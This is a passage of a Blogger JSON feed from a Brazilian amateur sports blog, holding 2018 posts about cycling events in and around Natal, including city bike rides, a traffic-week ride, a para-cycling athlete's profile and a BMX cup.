black;\"\u003EÉ\n necessário ficar atento às mudanças que ocorrerão no trânsito durante o\n percurso, onde as vias mencionadas a cima serão interditadas pela STTU a \npartir das 15h até as 18h, passando apenas os ônibus na faixa especial. O\n Ciclo Natal é um evento da Prefeitura do Natal realizado através da \nSecretaria de Esporte e Lazer e a Secretária Municipal de \nMobilidade Urbana em parceria com a ACIRN e a RadioCo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/8141800890376947746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/09\/edicao-de-setembro-do-ciclo-natal-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/8141800890376947746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/8141800890376947746"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/09\/edicao-de-setembro-do-ciclo-natal-e.html","title":"Edição de setembro do Ciclo Natal é  neste sábado"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilXc6g2T-RniKfaL3ujg0mS1BeQI3x4LjiSAO784Nl8pEi_7LQ1oM9E81OYk9_dX1bPCmmIeVH074aag3-qPIIjTjS4Avh6qqY4xKDSUi1zCCGgqRt5HXymCzXWdB-RVfPRBOL0_H-mvw\/s72-c\/Ciclismo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-2200924486810618445"},"published":{"$t":"2018-09-15T03:17:00.002-07:00"},"updated":{"$t":"2018-09-15T03:17:55.188-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Passeio ciclístico marca a Semana do Trânsito"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-sZwEQXLtv77iaEMt_yswllH3zWybguohgPheenyuB_b4DqoVP32rXb9yHRMBAqCwYhi_r3GYadqH1z5dDWJvM0PGdiM2k6SNpRQHubiDZlb2x7h4v9wEpcKAghtOHmgGV5Z5EkRZwX0\/s1600\/Ciclismo.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-sZwEQXLtv77iaEMt_yswllH3zWybguohgPheenyuB_b4DqoVP32rXb9yHRMBAqCwYhi_r3GYadqH1z5dDWJvM0PGdiM2k6SNpRQHubiDZlb2x7h4v9wEpcKAghtOHmgGV5Z5EkRZwX0\/s200\/Ciclismo.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Prefeitura de Parnamirim, por meio da Secretaria Municipal de \nSegurança, Defesa Social e Mobilidade Urbana realizará de 17 a \n24 deste mês, a Semana Nacional do Trânsito no munícipio. A programação, que \nterá ações educativas, blitzes e passeio ciclístico, virá neste ano com o\n tema \"Nós somos o trânsito\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"A ideia é fortalecer a conscientização para um trânsito mais seguro,\n beneficiando os condutores de veículos, pedestres e passageiros, \ncompartilhando a responsabilidade para prevenir a violência e os \nacidentes\", disse Marcondes Pinheiro, titular da secretaria.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUm dos destaques da programação é o 2º Passeio Ciclístico, no domingo, 23. Os trezentos primeiros inscritos no portal da Prefeitura de \nParnamirim receberão camisetas e todos concorrerão a sorteios de \nbrindes.\u0026nbsp;Para se inscrever, \u003Ca href=\"http:\/\/passeiociclistico.parnamirim.rn.gov.br\/#\/home\"\u003E\u003Cstrong\u003ECLIQUE AQUI.\u003C\/strong\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlém disso, haverá a formatura de aproximadamente oitocentos alunos \nneste segundo semestre do projeto Educação para o Trânsito, contemplando\n as escolas municipais Antônio Basílio Filho, Edmo Pinheiro Pinto, \nEulina Augusta de Almeida, Enedina Eduardo do Nascimento, Professor \nJussier Santos e a Alzelina Valença.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/2200924486810618445\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/09\/passeio-ciclistico-marca-semana-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/2200924486810618445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/2200924486810618445"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/09\/passeio-ciclistico-marca-semana-do.html","title":"Passeio ciclístico marca a Semana do Trânsito"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-sZwEQXLtv77iaEMt_yswllH3zWybguohgPheenyuB_b4DqoVP32rXb9yHRMBAqCwYhi_r3GYadqH1z5dDWJvM0PGdiM2k6SNpRQHubiDZlb2x7h4v9wEpcKAghtOHmgGV5Z5EkRZwX0\/s72-c\/Ciclismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-1074162562924704197"},"published":{"$t":"2018-08-16T16:04:00.000-07:00"},"updated":{"$t":"2018-08-16T16:04:42.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"É neste domingo o Ciclo Natal do mês de agosto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzaNK8JShnCwBCyi9Vc52J60SiNwu2WMDCo2esGMOZqO7ODFXoNWMhG_VTOVhCQsjCum8SPfi4xRT6khZHZgUhX-PWDw6xOL5Xm1TgNPEimlNgQISuxMOv9vV9-KGTQOiuJx-Us8pYv-Q\/s1600\/Ciclismo.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"380\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzaNK8JShnCwBCyi9Vc52J60SiNwu2WMDCo2esGMOZqO7ODFXoNWMhG_VTOVhCQsjCum8SPfi4xRT6khZHZgUhX-PWDw6xOL5Xm1TgNPEimlNgQISuxMOv9vV9-KGTQOiuJx-Us8pYv-Q\/s200\/Ciclismo.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black;\"\u003EO Ciclo Natal é um evento que a população de Natal já abraçou. Acontece em várias edições durante todo o ano, sempre contemplando uma região diferente da capital Potiguar. Neste mês de agosto, será no dia 19 em comemoração ao Dia Nacional do Ciclista e também celebrando o Dia dos Pais que aconteceu no último domingo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black;\"\u003ENesta edição, foi escolhida a Região Sul de Natal, sendo o Parque da Cidade que fica localizado na Rua Prefeito Omar O’grady, no bairro de Pitimbu como ponto de largada e chegada. O passeio se inicia às 15h30 e percorrerá as ciclofaixas da Avenida Prudente de Morais até a Rua Joaquim Fagundes, Praça Augusto Leite, Rua Alberto Maranhão e voltando ao Parque da Cidade pela Prudente de Morais.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black;\"\u003EO Ciclo Natal é um evento gratuito e não é necessária a inscrição prévia. É fruto de iniciativa da Prefeitura de Natal através da SEL – Secretaria de Esporte e Lazer - contando com o apoio da STTU para realizar a segurança através dos batedores, o apoio mecânico na concentração e durante todo o percurso, como também a distribuição de coletes refletivos e garrafinhas de água para os participantes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black;\"\u003EDurante essa edição, em razão da comemoração ao Dia do Ciclista, haverá bicicletas disponíveis para locação e a SEL estará sorteando uma bicicleta nova entre os participantes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/1074162562924704197\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/08\/e-neste-domingo-o-ciclo-natal-do-mes-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1074162562924704197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1074162562924704197"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/08\/e-neste-domingo-o-ciclo-natal-do-mes-de.html","title":"É neste domingo o Ciclo Natal do mês de agosto"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzaNK8JShnCwBCyi9Vc52J60SiNwu2WMDCo2esGMOZqO7ODFXoNWMhG_VTOVhCQsjCum8SPfi4xRT6khZHZgUhX-PWDw6xOL5Xm1TgNPEimlNgQISuxMOv9vV9-KGTQOiuJx-Us8pYv-Q\/s72-c\/Ciclismo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-7261124497794647974"},"published":{"$t":"2018-08-14T15:56:00.001-07:00"},"updated":{"$t":"2018-08-14T15:56:38.059-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Macau recebe 3º Passeio Ciclístico Pais e Filhos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzFyV8glJ7jOE2wW-u0xUWxsQ9kmy5qugwfs-XfWLHZNwFzvS1LhmggiDLwRSts0WtjCBmrt05NuyGSZlHE9lkvWTf4YK6eV6GZZ6qZSQl6wIQDMRbGpH6Yz8WXe40gpmbMyeKd8LqsQ\/s1600\/Ciclismo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzFyV8glJ7jOE2wW-u0xUWxsQ9kmy5qugwfs-XfWLHZNwFzvS1LhmggiDLwRSts0WtjCBmrt05NuyGSZlHE9lkvWTf4YK6eV6GZZ6qZSQl6wIQDMRbGpH6Yz8WXe40gpmbMyeKd8LqsQ\/s200\/Ciclismo.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUm passeio ciclístico reuniu pais e filhos nas ruas do centro da cidade \nde Macau, no no sábado, 11. O evento foi em comemoração ao Dias dos \nPais, celebrado no domingo, 12. Além de compartilhar os inúmeros benefícios \nque a bicicleta proporciona para o corpo e para a mente, aproveitar o \ntempo livre para andar de bicicleta ao lado de seus filhos (ou pais) \ntambém pode contar com toda a segurança, apoio e carinho.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO\n 3º Passeio Ciclístico Pais e Filhos, realizado pela Escola do \nSESI-Macau\/RN, teve concentração na Rua Augusto Severo, onde fica a sede\n da instituição. A ação contou com apoio e participação da Filarmônica \nManguesart, da Secretaria Municipal de Saúde e da Guarda Municipal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO SESI-RN oferece ensino fundamental do 1º ao 5º ano, na cidade de \nMacau. Nele, são oferecidas atividades baseadas no currículo nacional\n comum, priorizando o desenvolvimento de valores, busca da autonomia, \nconhecimentos e aderir novas formas de manifestação na vida prática.\u003C\/div\u003E\n\u003Cdiv class=\"nicdark_archive1 nicdark_padding010\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\n\u003Cdiv class=\"nicdark_focus\"\u003E\n        \u003Cdiv class=\"singlelinkpages\"\u003E\n      \u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/7261124497794647974\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/08\/macau-recebe-3-passeio-ciclistico-pais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7261124497794647974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7261124497794647974"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/08\/macau-recebe-3-passeio-ciclistico-pais.html","title":"Macau recebe 3º Passeio Ciclístico Pais e Filhos"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzFyV8glJ7jOE2wW-u0xUWxsQ9kmy5qugwfs-XfWLHZNwFzvS1LhmggiDLwRSts0WtjCBmrt05NuyGSZlHE9lkvWTf4YK6eV6GZZ6qZSQl6wIQDMRbGpH6Yz8WXe40gpmbMyeKd8LqsQ\/s72-c\/Ciclismo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-3183328730905203179"},"published":{"$t":"2018-08-07T15:30:00.001-07:00"},"updated":{"$t":"2018-08-07T15:30:52.713-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Atleta potiguar disputa Mundial de paraciclismo "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0U6RYPhxvOJiMr4uPSU68TIJt_nIulDIdeO7VQhsLzAXSoK_PK3z7qG3qTDHoG0M0nOOe-ydVSRh7XP_YFteGlh0LaxpcR94hToBKbme3pQ5jZfMkgS8kG6O-nvetcBklphhmVsT54yU\/s1600\/Ciclismo.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1051\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0U6RYPhxvOJiMr4uPSU68TIJt_nIulDIdeO7VQhsLzAXSoK_PK3z7qG3qTDHoG0M0nOOe-ydVSRh7XP_YFteGlh0LaxpcR94hToBKbme3pQ5jZfMkgS8kG6O-nvetcBklphhmVsT54yU\/s200\/Ciclismo.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAna Raquel Montenegro tem 27 anos, e entrou pela primeira vez numa \npiscina aos 2 meses de idade. O esporte era parte do tratamento de \nfisioterapia. Ela nasceu com a Síndrome de Poland, que é rara e afeta a \nregião torácica. É caracterizada pelo subdesenvolvimento ou ausência do \nmúsculo peitoral. Em alguns casos provoca sindactilia nas mãos, que é \nquando os ossos ou membranas dos dedos estão unidos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAos 8 anos, Ana Raquel deu as primeiras braçadas em competições \noficiais, disputando lado a lado com atletas sem deficiência. Aos 14 \nentrou no paradesporto, onde se destacou. Representando a Sadef – \nSociedade Amigos do Deficiente Físico, foram muitas conquistas, \nparticipação no Parapan do Rio, até que em 2015, ela resolveu mudar. \n“Nesse ano o triathlon entrou nos Jogos Paralímpicos, e isso despertou \nmeu interesse na modalidade. Encarei a mudança como um desafio”, diz \nela.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo ano seguinte, a potiguar já estava no Rio de Janeiro, disputando a\n paralimpíada. Terminou na honrosa 11ª colocação, e ainda mais gás pra \nseguir no esporte. Tanto que se dividiu entre o triathlon e os treinos \nespecíficos de ciclismo, terceiro esporte mais importante nos Jogos \nParaolímpicos, atrás apenas do Atletismo e da Natação.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPróxima semana, a atleta da Sadef estreia em uma competição \ninternacional da modalidade: a Copa do Mundo de Paraciclismo, no Canadá.\n “Viajo cheia de boas expectativas. Estou confiante que vou ficar no Top\n 10 Mundial. Vou também com o objetivo de pontuar e conseguir a vaga \npara os Jogos Parapanamericanos 2019, no Peru”, acredita.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNesse primeiro ano no ciclismo, Ana Raquel já subiu ao pódio na Copa \nBrasil, foi prata. E quer repetir o feito na volta do Canadá, no \nCircuito Panamericano que acontece no fim do mês, em São Paulo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDo Portal no Ar \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/3183328730905203179\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/08\/atleta-potiguar-disputa-mundial-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3183328730905203179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3183328730905203179"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/08\/atleta-potiguar-disputa-mundial-de.html","title":"Atleta potiguar disputa Mundial de paraciclismo "}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0U6RYPhxvOJiMr4uPSU68TIJt_nIulDIdeO7VQhsLzAXSoK_PK3z7qG3qTDHoG0M0nOOe-ydVSRh7XP_YFteGlh0LaxpcR94hToBKbme3pQ5jZfMkgS8kG6O-nvetcBklphhmVsT54yU\/s72-c\/Ciclismo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-7961597792913629429"},"published":{"$t":"2018-07-12T15:43:00.002-07:00"},"updated":{"$t":"2018-07-12T15:43:50.244-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Copa Natal de Bicicross acontece neste domingo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD4YUpuc7lsC_NzWuxtwpwEGZwtBBboXurjz2n6_WpH-8LskG8kyxOVo95ymARNRc0UsoIC1WFY7rHPaifmUfPLueAAKm-56pHcoHRL-yqX4NvuQ7pj55BXBdqB_7ZTtr0GMTHn2MBKT0\/s1600\/Bicicross.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"495\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD4YUpuc7lsC_NzWuxtwpwEGZwtBBboXurjz2n6_WpH-8LskG8kyxOVo95ymARNRc0UsoIC1WFY7rHPaifmUfPLueAAKm-56pHcoHRL-yqX4NvuQ7pj55BXBdqB_7ZTtr0GMTHn2MBKT0\/s200\/Bicicross.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EA Copa Natal de Bicicross, evento realizado anualmente, terá sua edição 2018 neste domingo, 15, a partir das 15h, na pista de bicicross de Ponta Negra, localizada entre as ruas Praia de Areia Branca e Ponta do Calcanhar, próximo ao Praia Shopping.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EA competição reunirá atletas potiguares e de outros estados com faixa etária entre 5 e 50 anos. Os atletas estarão competindo nas seguintes categorias: até 10 anos, 11-12 anos, 13-14, 15-16, 17-29, girls open, 30+ Aro 20, 40+ Aro 20, open cruiser, cruiser 40+, elite – men, elite master e MTBx. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u0026nbsp;\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EA copa Natal tem como objetivo movimentar o esporte e pontuar os atletas no âmbito municipal já que eles também possuem um campeonato estadual. A prefeitura de Natal através da SEL – Secretaria de Lazer - apoia este evento que fomenta a prática de um esporte que ainda não é tão difundido na cidade, apesar de já agregar praticantes e admiradores mundo afora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EPara se inscrever na Copa Natal de Bicicross é necessário o pagamento de R$ 20 e 2kg de alimentol. As inscrições serão feitas até o sábado, às 22h através de um formulário online no qual o participante deverá informar o seu nome, data de nascimento, categoria que irá competir e a sua cidade de origem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EAcesse o formulário através do link: https:\/\/docs.google.com\/forms\/d\/18Jay6G_tVjEqICd3bSTf_ddsOITyZhbjYOb_Il_yL5c\/edit\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/7961597792913629429\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/07\/copa-natal-de-bicicross-acontece-neste.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7961597792913629429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7961597792913629429"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/07\/copa-natal-de-bicicross-acontece-neste.html","title":"Copa Natal de Bicicross acontece neste domingo"}],"author":[{"name":{"$t":"Manoel 